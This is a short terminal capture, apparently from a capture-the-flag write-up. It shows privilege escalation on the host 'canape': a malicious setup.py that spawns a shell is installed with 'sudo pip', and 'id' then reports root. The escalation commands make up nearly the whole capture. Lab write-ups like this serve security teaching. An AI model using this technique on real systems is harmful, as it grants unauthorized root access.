 homer@canape:~$ TF=$(mktemp -d)
homer@canape:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)
')" > $TF/setup.py
homer@canape:~$ sudo /usr/bin/pip install $TF
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the curre
nt user and the cache has been disabled. Please check the permissions and owner of that direc
tory. If executing pip with sudo, you may want sudo's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current us
er and caching wheels has been disabled. check the permissions and owner of that directory. I
f executing pip with sudo, you may want sudo's -H flag.
Processing /tmp/tmp.cHiUBj0bJl
# id
uid=0(root) gid=0(root) groups=0(root)
#